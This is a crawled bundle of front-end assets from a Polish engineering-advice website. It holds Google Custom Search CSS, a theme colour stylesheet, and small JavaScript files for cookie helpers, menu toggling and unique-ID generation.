.gsc-completion-container { font-family: var(--content-font); ; font-size: 15px; background: white; border: 1px solid #ddd; border-top-color: #d9d9d9; box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2); -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2); margin: 0; } .gsc-completion-title { color: #00c; line-height: normal; white-space: normal; } .gsc-completion-snippet { line-height: normal; white-space: normal; } .gsc-completion-container .gsc-completion-icon-cell { width: 42px; height: 42px; padding-right: 10px; } .gsc-completion-icon { margin-left: auto; margin-right: auto; display: block; border: 1px solid #ddd; } .gsc-completion-container .gsc-completion-promotion-table { font-size: inherit; background: inherit; margin: 5px 0; width: 100%; } .gsc-resultsbox-visible { display: block; } .gsc-resultsbox-invisible { display: none; } .gsc-results { padding-bottom: 2px; width: 99%; } .gsc-result { margin-bottom: 10px; } .gsc-result .gs-title { height: auto; overflow: hidden; } .gsc-result .gs-watermark { display: none; } .gsc-results .gsc-result .gs-ad-marker { display: none; } .gsc-wrapper { position: relative; display: block; } .gsc-adBlock { position: relative; display: block; border-bottom: 1px solid var(--main-separator); margin-bottom: 4px; padding-bottom: 5px; } .gsc-adBlock h2 { float: right; margin: 3px 5px 0; font-weight: normal; font-size: .9em; color: #676767; } .gsc-adBlock .gsc-ad { padding-left: 8px; padding-top: 5px; padding-right: 3px; } .gsc-adBlock .gsc-ad a { font-weight: bolder; color: #00c; line-height: 1.4em; } .gsc-adBlock .gsc-ad cite { font-style: normal; color: green; } .gsc-adBlock .gsc-ad span { padding-left: 8px; } .gsc-adBlockNoHeight { height: 0; } .gsc-adBlockInvisible { display: none; } .gsc-adBlockVertical { position: relative; display: block; float: right; clear: right; width: 30%; } .gsc-adBlockBottom { position: relative; display: block; border-bottom: 1px solid var(--main-separator); border-top: 1px solid var(--main-separator); margin-bottom: 4px; } .gsc-thinWrapper { width: 69%; float: left; overflow: hidden; } .gsc-wrapper.gsc-thinWrapper { border-right: 1px solid var(--main-separator); } .gsc-adBlockVertical h2 { text-align: center; font-weight: normal; font-size: .9em; color: #676767; margin-top: 6px; } .gsc-adBlockVertical .gsc-ad { padding-left: 8px; padding-top: 5px; } .gsc-adBlockVertical .gsc-ad a { font-weight: bolder; color: #00c; line-height: 1.4em; } .gsc-adBlockVertical .gsc-ad cite { font-style: normal; color: green; display: block; } .gsc-config { border: 1px solid var(--main-separator); margin-top: 0; margin-bottom: 10px; padding-top: 2px; padding-left: 6px; padding-right: 6px; padding-bottom: 6px; } .gsc-config { margin-bottom: 0; } .gsc-configSetting { margin-top: 6px; } .gsc-configSetting_Label { color: #676767; } .gsc-configSettingInput { color: #676767; border: 1px solid var(--main-separator); width: 75%; } .gsc-configSettingCheckbox { color: #676767; margin-right: 6px; } .gsc-configSettingCheckboxLabel { display: inline; color: #676767; } .gsc-configSettingSubmit { margin-top: 8px; text-align: right; } .gsc-configSettingSubmit { display: inline; font-size: 11px; cursor: pointer; } .gsc-webResult:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; } .gsc-webResult { zoom: 1; } .gsc-webResult.gsc-result { margin: 0; padding: 10px 0; } .gs-webResult .gs-visibleUrl { color: #008000; text-decoration: none; } .gsc-above-wrapper-area { border-bottom: 1px solid var(--main-separator); padding: 5px 0 5px 0; } .gsc-above-wrapper-area-invisible { display: none; } .gsc-above-wrapper-area-container { width: 100%; } .gsc-result-info { color: var(--additional-text-card); font-size: 13px; margin: 0; padding: 4px 4px 10px 4px; text-align: left; } .gsc-result-info-container { text-align: left; } .gsc-result-info-invisible { display: none; } .gsc-orderby-container { text-align: right; background: transparent; } .gsc-orderby-invisible { display: none; } .gsc-orderby-label { color: #676767; padding: 5px 5px 6px 0; } .gsc-selected-option-container { background-color: whiteSmoke; background-image: linear-gradient(top, whiteSmoke, #f1f1f1); border: 1px solid rgba(0, 0, 0, 0.1); border-radius: 2px; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1); color: #444; cursor: default; font-size: 11px; font-weight: bold; height: 27px; line-height: 27px; max-width: 90%; min-width: 54px; outline: 0; padding: 0 28px 0 6px; position: relative; text-align: center; } .gsc-selected-option { position: relative; width: 100%; } .gsc-control-cse .gsc-option-selector { border: none; height: 11px; margin-top: -4px; position: absolute; right: 5px; top: 12px; width: 7px; padding: 0 5px 0 5px; background: url(//ssl.gstatic.com/ui/v1/disclosure/small-grey-disclosure-arrow-down.png) center no-repeat } .gsc-option-menu-invisible { display: none; } .gsc-control-cse .gsc-option-menu-container { color: #000; font-size: 80%; position: relative; } .gsc-control-cse .gsc-option-menu { background: #fff; border: 1px solid #eee; border: 1px solid rgba(0, 0, 0, .2); box-shadow: 0 2px 4px #eee; box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2); cursor: default; font-size: 13px; margin: 0; max-height: 360px; outline: none; padding: 6px 0; position: absolute; right: 0; top: 0; z-index: 7; } .gsc-option-menu-item { color: #777; cursor: pointer; list-style: none; margin: 0; padding: 0 30px 0 30px; white-space: nowrap; } .gsc-option-menu-item-highlighted { background-color: #eee; border-color: #eee; border-width: 1px 0; color: #333; } .gsc-option { cursor: pointer; list-style: none; white-space: nowrap; line-height: 27px; text-align: left; } .gs-web-image-box, .gs-promotion-image-box { float: left; padding: 2px 8px 2px 0; margin-right: 0; margin-left: 0; text-align: center; width: 62px; } .gs-web-image-box .gs-image, .gs-promotion-image-box .gs-promotion-image { border: 1px solid #e2e2e2; max-width: 60px; max-height: 120px; } .gs-action { display: inline; margin-right: 0.6em; } .gs-action .gs-action { color: #77c; } .gs-action.cart .gs-action, .gs-action.star .gs-action, .gs-action.rss .gs-action, .gs-action.download .gs-action, .gs-action.email .gs-action, .gs-action.mobile .gs-action, .gs-action.share .gs-action, .gs-action.fullscreen .gs-action, .gs-action.generic .gs-action, .gs-action.link .gs-action { padding-left: 18px; background: transparent url('//www.google.com/cse/images/action_icons_sprite.gif') no-repeat; } .gs-action.cart .gs-action { background-position: 0 0; } .gs-action.star .gs-action { background-position: -16px -34px; } .gs-action.rss .gs-action { background-position: -48px -98px; } .gs-action.download .gs-action { background-position: -64px -128px; } .gs-action.email .gs-action { background-position: -112px -224px; } .gs-action.mobile .gs-action { background-position: -131px -257px; } .gs-action.share .gs-action { background-position: -32px -64px; } .gs-action.fullscreen .gs-action { background-position: -79px -162px; } .gs-action.generic .gs-action { background-position: -144px -290px; } .gs-action.link .gs-action { background-position: -159px -321px; } .gs-ellipsis { overflow: hidden; text-align: left; text-overflow: ellipsis; -o-text-overflow: ellipsis; -ms-text-overflow: ellipsis; white-space: nowrap; } .gsc-imageResult-column { margin-right: 70px; } .gs-imageResult { break-inside: avoid; overflow: hidden; } .gs-imageResult .gs-image-box { position: relative; } .gs-imageResult .gs-text-box { color: #999; height: 4em; } .gs-imageResult .gs-title, .gs-imageResult .gs-snippet, .gs-imageResult .gs-visibleUrl, .gs-imageResult .gs-visibleUrl-short, .gs-imageResult .gs-spelling { padding: 0; } .gs-imageResult:not(.gs-no-results-result) .gs-snippet { overflow: hidden; white-space: nowrap; color: #eee; } .gs-imageResult .gs-size { display: inline; } .gs-imageResult .gs-image-box { text-align: center; } .gs-imageResult .gs-image-box .gs-image { border: none; } .gs-image-scalable { height: 180px; } .gs-selectedImageResult { height: 540px; } .gs-imagePreview { display: block; max-height: 100%; max-width: 100%; } .gs-imagePreview:not([src$=".svg"]) { height: auto; width: auto; } .gs-imagePreviewArea { display: -ms-flexbox; display: flex; -ms-flex-pack: distribute; justify-content: center; -ms-flex-align: center; align-items: center; position: absolute; background: #222; width: 100%; height: 350px; left: 0; z-index: 100000; } .gs-imagePreviewArea-invisible { display: none; } .gs-previewSnippet { margin: 30px; } .gs-previewLink { color: #eee; font-size: 18px; text-decoration: none; } .gs-imagePreviewArea>.gs-previewLink { -ms-flex-align: center; align-items: center; display: -ms-flexbox; display: flex; height: 100%; } .gs-previewTitle, .gs-previewUrl, .gs-previewSize { margin: 10px 0; color: #eee; } .gs-previewDescription { margin: 20px 0; color: #ccc; } .gsc-imageResult .gs-imageResult-popup { border: 0; margin: 0; width: auto; overflow: visible; position: relative; } .gs-imageResult-popup .gs-image-thumbnail-box { padding: 5px; } .gs-imageResult-popup .gs-image-box { width: auto; } .gs-imageResult-popup .gs-image-popup-box { width: calc(100% - 20px); position: absolute; padding: 5px; margin: 5px; left: 0; bottom: 0; background: rgba(51, 51, 51, 0.8); display: none; } .gs-imageResult-popup .gs-image-popup-box .gs-image-box { display: none; } .gs-imageResult-popup .gs-image-popup-box .gs-text-box { height: auto; width: auto; } .gs-imageResult-popup .gs-text-box .gs-title { display: none; } .gsc-videoResult .gs-videoResult .gs-title { line-height: 1.3em; height: 1.3em; overflow: hidden; } .gsc-videoResult .gs-videoResult .gs-snippet { line-height: 1.3em; max-height: 2.6em; overflow: hidden; } .gsc-imageResult .gsc-trailing-more-results { clear: both; } .gsc-results .gsc-trailing-more-results { margin-bottom: 10px; } .gsc-results .gsc-trailing-more-results, .gsc-results .gsc-trailing-more-results * { color: #00c; text-decoration: underline; } .gsc-imageResult .gsc-cursor-box { clear: both; } .gsc-results .gsc-cursor-box .gsc-trailing-more-results { margin-bottom: 0; display: inline; } .gsc-results .gsc-cursor { color: var(--main-color); display: inline; fill: var(--main-color); } .gsc-results .gsc-cursor-box { margin-bottom: 10px; display: flex; flex-direction: row; justify-content: center; font-family: monospace; font-size: 16px; } .gsc-results .gsc-cursor-box .gsc-cursor-page { cursor: pointer; color: #000; margin-right: 8px; display: inline; background: var(--home-card-button) !important; border: none; border-radius: 5px; font-size: 14px; background: none; color: var(--nav-color); transition: all 0.2s; text-decoration: none !important; cursor: pointer; padding: 5px 6px; transition: all 0.2s; } .gsc-results .gsc-cursor-box .gsc-cursor-page:hover { background: var(--accent) !important; color: white; transition: all 0.2s; } .gsc-results .gsc-cursor-box .gsc-cursor-current-page { cursor: default; background: var(--accent) !important; color: white !important; font-weight: normal; text-decoration: none; } .gs-result .gs-title, .gs-result .gs-title * { color: #00c; text-decoration: none; } a .gs-captcha-info-link { color: #00c; text-decoration: none; text-decoration: underline; cursor: pointer; } .gsc-control-cse .gs-spelling, .gsc-control-cse .gs-result .gs-title, .gsc-control-cse .gs-result .gs-title * { font-size: 20px; line-height: 26px; font-weight: 600; color: var(--additional-text-card); } .gsc-control-cse .gs-result .gs-spelling-original { font-size: 13px; } .gs-divider { padding-bottom: 8px; text-align: center; color: #676767; } .gs-relativePublishedDate, .gs-publishedDate { color: #6f6f6f; text-decoration: none; } .gs-result .gs-clusterUrl { color: #008000; text-decoration: underline; cursor: pointer; } .gs-newsResult .gs-publisher { color: #6f6f6f; display: inline; text-decoration: none; } .gs-newsResult .gs-relativePublishedDate, .gs-newsResult .gs-publishedDate { display: inline; margin-left: 4px; } .gs-blogResult .gs-relativePublishedDate, .gs-newsResult .gs-relativePublishedDate { display: none; } .gsc-blogResult .gs-blogResult .gs-publishedDate, .gsc-newsResult .gs-newsResult .gs-publishedDate { display: none; } .gsc-blogResult .gs-blogResult .gs-relativePublishedDate, .gsc-newsResult .gs-newsResult .gs-relativePublishedDate { display: inline; } .gs-newsResult .gs-location { color: #6f6f6f; display: inline; text-decoration: none; } .gs-promotion .gs-title, .gs-promotion .gs-title * { text-decoration: none; } .gs-title .gs-promotion-title-right { color: #000; } .gsc-webResult.gsc-result.gsc-promotion { background-color: #fff; } .gs-fileFormat { color: #666; font-size: 12px; } .gs-fileFormatType { font-size: 12px; } .gs-promotion table { border: none; border-style: none; border-width: 0; border-spacing: 0 0; margin: 0 0 0 0; padding: 0 0 0 0; } .gs-promotion table .gs-snippet a .gs-title, .gs-promotion table .gs-snippet a .gs-title * { font-size: 13px; } .gs-promotion em { font-style: normal; font-weight: bold; } .gs-promotion .gs-title em { color: inherit; text-decoration: inherit; } .gs-result .gs-image, .gs-result .gs-promotion-image { vertical-align: middle; border: 1px solid #e2e2e2; } .gs-result .gs-directions, .gs-result .gs-directions * { color: #77c; font-weight: normal; text-decoration: underline; cursor: pointer; } .gs-secondary-link, .gs-secondary-link * { color: #77c; font-weight: normal; text-decoration: underline; cursor: pointer; } .gs-result .gs-directions-to-from { display: none; margin-top: 4px; } .gs-result .gs-directions-to-from .gs-label { display: inline; margin-right: 4px; } .gs-result .gs-directions-to-from .gs-secondary-link { display: inline; } .gs-result .gs-directions-to-from .gs-spacer { display: inline; margin-right: 3px; margin-left: 3px; } .gs-videoResult .gs-publisher { color: #008000; text-decoration: none; } .gs-result a { cursor: pointer; } .gsc-loading-fade .gsc-result-info, .gsc-loading-fade .gsc-loading-resultsRoot, .gsc-loading-resultsRoot, .gsc-loading-fade .gsc-loading-refinementsArea, .gsc-loading-fade .gsc-adBlock, .gsc-loading-fade .gsc-adBlockVertical, .gsc-loading-fade .gsc-adBlockNoHeight { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=33.3)"; filter: alpha(opacity=33.3); opacity: 0.333; } .gs-no-results-result .gs-snippet, .gs-error-result .gs-snippet { background-color: var(--main-separator); border: none; border-radius: 5px; color: var(--main-color); display: inline-block; margin: 5px; padding: 10px; } .gs-captcha-wrapper { margin-top: 12px; } span .gs-captcha-msg { color: #333; margin-top: 1px; } #recaptcha-wrapper { display: inline-block; margin-top: 30px; } .gs-stylized-error-result { text-align: center; } .gs-stylized-error-message { font-size: 24px; margin: 0 0 20px 0; } .gs-stylized-error-submessage { margin: 0 0 20px 0; } .gs-stylized-error-link { background: #1a73e8; border-radius: 15px; color: #fff; display: inline-block; padding: 5px 10px; text-decoration: none; } .gs-stylized-error-link { text-decoration: none; } .gs-result .gs-watermark { font-size: 10px; color: #77c; } .gs-results-attribution { text-align: center; margin-bottom: 4px; } .gs-results-attribution, .gs-results-attribution * { font-size: 10px; color: #676767; text-decoration: none; } .gs-results-attribution a { color: #00c; cursor: pointer; } .gs-results-attribution a:hover { text-decoration: underline; } .gs-result .gs-metadata { color: #676767; } .gs-localAd .gs-ad-marker, .gs-webAd .gs-ad-marker { padding-left: 4px; } .gs-webResult .gs-visibleUrl-short, .gs-promotion .gs-visibleUrl-short { display: none; } .gs-webResult .gs-visibleUrl-long, .gs-promotion .gs-visibleUrl-long { overflow: hidden; } .gs-webResult .gs-visibleUrl-long { display: none; } .gs-webResult .gs-per-result-labels .gs-label { text-decoration: underline; cursor: pointer; padding: 3px; color: black; } .gs-webResult .gs-per-result-labels .gs-label.gs-labelActive { cursor: default; text-decoration: none; } .gs-localAd .gs-address * { color: #676767; } .gs-localAd .gs-street { display: inline; } .gs-city { display: inline; } .gs-region { display: inline; } .gs-country { display: none; } .gs-infoWindow * { font-size: 11px; } .gs-videoResult * { font-size: 13px; } .gs-videoResult td .gs-image-box { width: 110px; height: 78px; } .gs-videoResult td .gs-text-box { vertical-align: top; margin-left: 4px; } .gs-book-image-box td, .gs-bookResult td { vertical-align: top; } .gs-book-image-box, .gs-book-image-box div { position: static; text-align: start; } .gs-book-image-box { width: 75px; height: 90px; } .gs-bookResult td .gs-text-box { vertical-align: top; margin-left: 4px; } .gs-book-image-box img { border-spacing: 0 0; border: none; } .gs-book-image-box .gs-row-1 { line-height: 7px; } .gs-book-image-box .gs-pages { height: 7px; width: 45px; } .gs-book-image-box .gs-page-edge { height: 7px; width: 11px; } .gs-book-image-box .gs-image { height: 80px; border: 1px solid #a0a0a0; } .gs-bookResult .gs-author { display: inline; color: #6f6f6f; } .gs-bookResult .gs-publishedDate { display: inline; } .gs-bookResult .gs-pageCount { display: inline; color: #6f6f6f; margin-left: 4px; } .gs-patentResult td { vertical-align: top; } .gs-patentResult .gs-patent-number, .gs-patentResult .gs-publishedDate, .gs-patentResult .gs-author { display: inline; } .gs-patentResult .gs-image-box { padding-right: 8px; } .gs-patentResult .gs-image { border: 1px solid #77c; } .gs-spelling { color: #333; padding-left: 7px; padding-right: 7px; } .gs-spelling a { color: var(--accent); cursor: pointer; } .gsc-control-cse:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; } .gs-bidi-start-align { text-align: left; } .gs-bidi-end-align { text-align: right; } .gs-snippet { color: #333; margin-top: 1px; } .gsc-control-cse-zh_CN .gs-snippet b, .gsc-control-cse-zh_CN .gs-promotion em, .gsc-control-cse-zh_TW .gs-snippet b, .gsc-control-cse-zh_TW .gs-promotion em { color: #c03; font-style: normal; font-weight: normal; } .gsc-snippet-metadata { vertical-align: top; } .gsc-snippet-metadata, .gsc-role, .gsc-tel, .gsc-org, .gsc-location, .gsc-reviewer, .gsc-author { color: #666; } .gsc-rating-bar { vertical-align: top; display: inline-block; width: 64px; height: 12px; background: transparent url(/cse/static/css/cse_snippets_stars.png) -65px 0 no-repeat; overflow: hidden; margin: 3px 0 0 0; } .gsc-rating-bar span { vertical-align: top; display: inline-block; height: 12px; background: transparent url(/cse/static/css/cse_snippets_stars.png) 0 0 no-repeat; } .gsc-review-agregate-first-line { margin: 0 40px 0 0; padding: 6px 0; } .gsc-review-agregate-odd-lines, .gsc-review-agregate-even-lines { margin: 0 40px 0 0; padding: 6px 0; border-top: 1px solid #ebebeb; } .gsc-table-result, .gs-promotion-table { border-spacing: 0; padding-left: 4px; padding-right: 4px; } .gsc-thumbnail-inside, .gsc-url-top { padding-left: 4px; padding-right: 4px; } .gsc-table-cell-thumbnail, .gs-promotion-image-cell { vertical-align: top; } .gsc-table-cell-snippet-close { padding: 1px 0; } .gsc-table-cell-snippet-close, .gs-promotion-text-cell { vertical-align: top; width: 100%; } .gs-promotion-text-cell { margin-left: 8px; margin-right: 8px; } .gs-promotion-text-cell .gs-visibleUrl, .gs-promotion-text-cell .gs-snippet { font-size: 13px; } .gsc-table-cell-snippet-open { vertical-align: top; width: 100%; padding: 1px 0; } .gsc-preview-reviews { color: #333; } .gsc-preview-reviews ul { padding-left: 0; padding-right: 0; } .gsc-preview-reviews li { list-style: none; width: 90%; } .gsc-zippy { margin: 2px 8px 0 0; float: right; outline: none; overflow: hidden; height: 14px; width: 14px; background-position: -19px -5px; position: relative; top: -6px; } .gsc-table-cell-snippet-close .gsc-preview-reviews { display: none; } .gsc-table-cell-snippet-close .gsc-zippy { background: transparent url(/cse/static/css/plus_icons.png) -19px -5px no-repeat; } .gsc-table-cell-snippet-open .gsc-zippy { background: transparent url(/cse/static/css/minus_icons.png) -19px -5px no-repeat; } html>body .gsc-inline-block { display: -moz-inline-box; display: inline-block; } .gsc-inline-block { display: inline-block; } .gsc-webResult .gsc-url-top { display: block; } .gsc-webResult .gsc-url-bottom { display: none; } .gsc-imageResult .gsc-url-top { display: none; } .gsc-imageResult .gsc-url-bottom { display: inline; } .gsc-thumbnail-left { display: none; } .gsc-label-result-main-box-visible { position: fixed !important; z-index: 100003; background-color: rgba(255, 255, 255, 1); width: 400px; box-shadow: rgba(0, 0, 0, 0.2) 0 4px 16px 0; opacity: 1; display: block; border: none; margin: auto; -webkit-box-shadow: 0 3px 10px rgba(34, 25, 25, 0.4); -moz-box-shadow: 0 3px 10px rgba(34, 25, 25, 0.4); -ms-box-shadow: 0 3px 10px rgba(34, 25, 25, 0.4); -o-box-shadow: 0 3px 10px rgba(34, 25, 25, 0.4); box-shadow: 0 3px 10px rgba(34, 25, 25, 0.4); border-collapse: separate; background: white; padding: 30px; width: 28%; top: 30%; left: 35%; border: 1px solid rgba(0, 0, 0, .333); } .gsc-label-result-main-box-invisible { display: none; opacity: 0; -webkit-transition: all 0.25s linear; -moz-transition: all 0.25s linear; -ms-transition: all 0.25s linear; -o-transition: all 0.25s linear; transition: all 0.25s linear; -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=7, Direction=135, Color='#888888')"; filter: progid:DXImageTransform.Microsoft.Shadow(Strength=7, Direction=135, Color='#888888'); } .gsc-label-result-url { padding-bottom: 5px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; width: 100%; color: #008000; margin-top: 5px; font-size: 13px; } .gsc-label-result-url-title { white-space: nowrap; margin-top: 10px; font-size: 15px; color: #00c; text-decoration: underline; text-overflow: ellipsis; overflow: hidden; display: block; } .gsc-label-result-url-heading { margin-bottom: 15px; } .gsc-label-result-labels { vertical-align: text-top; font-size: 13px; color: #000; } .gsc-label-box { margin-top: 5px; } .gsc-labels-box { margin-top: 15px; } .gsc-label-result-buttons { margin-top: 20px; } .gsc-labels-no-label-div-visible { margin-top: 20px; } .gsc-labels-no-label-div-invisible { display: none; } .gsc-labels-label-div-visible { margin-top: 10px; } .gsc-labels-label-div-invisible { display: none; } .gsc-label-result-form-label { margin-right: 20px; margin-left: 2px; font-size: 13px; color: #000; vertical-align: text-top; } .gsc-label-result-form-div { margin-top: 5px; } .gsc-label-result-label-prefix-visible { width: 90%; height: 20px; margin-top: 10px; } .gsc-label-result-label-prefix-invisible { display: none; } .gsc-label-result-label-prefix-error { color: red; margin-top: 10px; } .gsc-label-result-label-prefix-error-invisible { display: none; } .gsc-label-result-heading { font-size: 17px; color: black; } .gsc-result-label-button { background-color: #f5f5f5; font-weight: bold; border-radius: 2px; text-align: center; padding: 0 8px; background-image: -webkit-linear-gradient(top, #f5f5f5, #f1f1f1); height: 29px; border: 1px solid #dcdcdc; border-color: rgba(0, 0, 0, .1); color: #444; margin-right: 10px; width: 72px; } .gsc-result-label-save-button { color: #fff; background-image: -webkit-linear-gradient(top, #4d90fe, #357ae8); background-image: -moz-linear-gradient(top, #4d90fe, #357ae8); background-image: -ms-linear-gradient(top, #4d90fe, #357ae8); background-image: -o-linear-gradient(top, #4d90fe, #357ae8); background-image: linear-gradient(top, #4d90fe, #357ae8); } .gsc-add-label-error { color: red; padding-top: 20px; } .gsc-add-label-error-invisible { display: none; } .gsc-label-results-close-btn-visible { display: block; opacity: 0.7; } .gsc-label-result-saving-popup { font-size: 13px; -webkit-transition: opacity 218ms; -moz-transition: opacity 218ms; -o-transition: opacity 218ms; transition: opacity 218ms; border-width: 1px; height: 14px; opacity: 1; padding: 6px 16px; background-color: #f9edbe; border-color: #f0c36d; color: #333; position: fixed !important; top: 10%; left: 45%; border-style: solid; border-radius: 2px; } .gsc-label-result-saving-popup-invisible { display: none; } .gsc-richsnippet-popup-box { position: fixed !important; z-index: 100003; background-color: rgba(255, 255, 255, 1); width: 400px; box-shadow: rgba(0, 0, 0, 0.2) 0 4px 16px 0; opacity: 1; display: block; border: none; margin: auto; -webkit-box-shadow: 0 3px 10px rgba(34, 25, 25, 0.4); -moz-box-shadow: 0 3px 10px rgba(34, 25, 25, 0.4); -ms-box-shadow: 0 3px 10px rgba(34, 25, 25, 0.4); -o-box-shadow: 0 3px 10px rgba(34, 25, 25, 0.4); box-shadow: 0 3px 10px rgba(34, 25, 25, 0.4); border-collapse: separate; background: white; padding: 30px; width: 25%; top: 15%; left: 25%; overflow-x: hidden; overflow-y: auto; height: 65%; width: 50%; padding: 30px; padding-bottom: 10px; } .gsc-richsnippet-popup-box-invisible { display: none; } .gsc-richsnippet-showsnippet-label { color: #009; text-decoration: underline; cursor: pointer; font-size: 13px; } .gsc-richsnippet-individual-snippet-box { border: 1px solid #ebebeb; padding: 15px; margin-bottom: 20px; } .gsc-richsnippet-individual-snippet-key { font-size: 14px; padding: 1px 0 6px; color: #009; } .gsc-richsnippet-individual-snippet-data { display: -ms-flexbox; display: flex; -ms-flex-direction: column; flex-direction: column; } .gsc-richsnippet-popup-box-title { padding-bottom: 20px; font-size: 15px; } .gsc-richsnippet-popup-box-title-text { color: #404040; display: inline; } .gsc-richsnippet-popup-box-title-url { font-weight: bold; color: black; display: inline; } .gsc-richsnippet-individual-snippet-keyvalue { display: -ms-flexbox; display: flex; margin-bottom: 6px; } .gsc-richsnippet-individual-snippet-keyelem { font-weight: bold; white-space: nowrap; } .gsc-richsnippet-individual-snippet-valueelem { margin-left: 6px; } .gsc-richsnippet-popup-close-button { background-image: url("//www.google.com/images/nav_logo114.png"); background-repeat: no-repeat; background-position: -140px -230px; float: right; height: 12px; width: 12px; top: 20px; right: 20px; cursor: pointer; } .gsc-richsnippet-popup-box-contents { overflow-x: hidden; overflow-y: auto; height: 88%; } .gcsc-find-more-on-google { display: inline-block; margin-left: 10px; padding-top: 2px; } .gcsc-find-more-on-google-magnifier { margin-right: 10px; vertical-align: middle; height: 16px; width: 16px; } .gcsc-find-more-on-google-text { vertical-align: middle; } .gcsc-find-more-on-google-query { max-width: 200px; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; display: inline-block; vertical-align: middle; font-weight: bold; } .gcsc-find-more-on-google-branding { display: inline-block; float: right; } .gsc-imageResult>.gsc-expansionArea { display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -ms-flex-pack: distribute; justify-content: space-around; } .gsc-context-box { font-size: 83%; margin-top: 3px; border-collapse: collapse; } .gsc-context-box .gsc-col { padding: 1px 0; white-space: nowrap; vertical-align: middle; } .gsst_b{ padding: 0 2px; margin: 0px; } .gsst_b:hover{ background-color: var(--accent) !important; border-radius: 4px; } .gscb_a { color: var(--accent) !important; } .gsst_b:hover .gscb_a { color: #fff !important; } .gsc-input-box { background: transparent !important; border: none; } .gsib_a{ padding: 3px 0 11px 12px !important; } #searchbox-b .gsib_a{ padding: 2px 0 0px 12px !important; } .gcsc-more-maybe-branding-box { border: 1px solid transparent !important; } 

--- FILE ---
content_type: text/css
request_url: https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/styles/white.css
body_size: 64
content:
:root {
    --background: white;
    --footer: #f0f4f7;
    --footer-second-color: #5b5f62;
    --footer-subscribe-button: #e7ebee;
    --main-color: black;
    --nav-color: #000a12;
    --nav-menu-color: #6a6a6a;
    --nav-dropdown-color: #5b5f62;
    --nav-color-hover: #bd2252;
    --nav-button-hover: #bd2252;
    --nav-separator: #cfd8dc;
    --nav-more-background: #f8fafc;
    --nav-separator-shadow: #cfd8dc2b;
    --placeholder: #a3a3a3;
    --box-shadow: rgba(66, 68, 90, 0.2);
    --card-border: #c3c3c3;
    --scrolbar: #bebebe;
    --home-card: #f0f4f7;
    --home-card-button: #eaeef1;
    --accent: #bd2252;
    --additional-text-card: #7c8185;
    --text-card: #878a8b;
    --picorp: var(--whitepicorp);
    --pi: var(--whitepi);
    --buttoncolor: #e7ebee;
    --main-separator: #f0f1f3;
    --separator-card: #d0d3d8;
    --main-tag: #e7ebee;
    --darker-color: #959ca2;
    --avatar-border: #cfd7dd;
    --chapter_7: var(--chapter7);
	--green: #61ad74;
  	--red: #d65e85;
  }
  

--- FILE ---
content_type: application/javascript
request_url: https://poradnikinzyniera.pl/wp-content/plugins/diskusia/init-min.js?ver=1.0
body_size: 12
content:
window.diskusia={disable:!1,callbackArray:[],comments_clicked_status:{},GetCookie:()=>{},SetCookie:()=>{}};let userID=null;Object.defineProperty(window.diskusia,"userID",{get:function(){return userID},set:function(e){userID=e,window.diskusia.callbackArray.forEach((e=>{e.fn()}))}}),window.diskusia.GetCookie=e=>{for(var i=document.cookie.split(";"),o=0;o<i.length;o++){var t=i[o].split("=");if(e==t[0].trim())return decodeURIComponent(t[1])}return null},window.diskusia.SetCookie=(e,i,o)=>{const t=new Date;t.setTime(t.getTime()+24*o*60*60*1e3);let n="expires="+t.toUTCString();document.cookie=e+"="+encodeURIComponent(i)+";"+n+";path=/"};

--- FILE ---
content_type: application/javascript
request_url: https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/scripts/menu.min.js?ver=1.1
body_size: 114
content:
let menuToggleButtonChecked = document.querySelectorAll( "a[menu-toggle-button-checked]" ); function ShowHideMenu() { let dropdownmenu = document.getElementsByClassName("dropdownmenu")[0]; let dropdownmenu_hatch = document.getElementsByClassName( "dropdownmenu-hatch" )[0]; let dropdownmenuVisible = dropdownmenu.getAttribute("visible"); let ddropdownmenu_hatchVisible = dropdownmenu_hatch.getAttribute("visible"); if (dropdownmenuVisible === "false") { setTimeout(function () { dropdownmenu.setAttribute("visible", "true"); document.getElementById("html-overflow-scroll").innerHTML = "html { overflow-y: hidden; } .navsection { margin-right: 10px; } .dropdownmenu { margin-right: 10px; } @media (max-width: 767px) { .navsection { margin-right: 0; } .dropdownmenu { margin-right: 0; } }"; }, 100); dropdownmenu.classList.remove("displayNone"); } else { document.getElementById("html-overflow-scroll").innerHTML = "html { overflow-y: overlay; } .navsection { margin-right: 0; } .dropdownmenu { margin-right: 0; }"; dropdownmenu.setAttribute("visible", "false"); setTimeout(function () { dropdownmenu.classList.add("displayNone"); }, 100); } if (ddropdownmenu_hatchVisible === "false") dropdownmenu_hatch.setAttribute("visible", "true"); else dropdownmenu_hatch.setAttribute("visible", "false"); menuToggleButtonChecked.forEach((el) => { if (el.getAttribute("menu-toggle-button-checked") === "false") el.setAttribute("menu-toggle-button-checked", "true"); else el.setAttribute("menu-toggle-button-checked", "false"); }); } menuToggleButtonChecked.forEach((element) => { element.onclick = ShowHideMenu; }); document.getElementsByClassName("dropdownmenu-hatch")[0].onclick = ShowHideMenu; 

--- FILE ---
content_type: application/javascript
request_url: https://poradnikinzyniera.pl/wp-content/plugins/diskusia/unique-min.js?ver=1.0
body_size: -161
content:
!function(e){"use strict";function t(){var e=Date.now();for(let t=0;t<32;t++)e+="."+Math.random();return md5(e)}"function"==typeof define&&define.amd?define((function(){return t})):"object"==typeof module&&module.exports?module.exports=t:e.GetUnique=t}(this);

--- FILE ---
content_type: application/javascript
request_url: https://poradnikinzyniera.pl/wp-content/plugins/diskusia/index-min.js?ver=1.0
body_size: 3440
content:
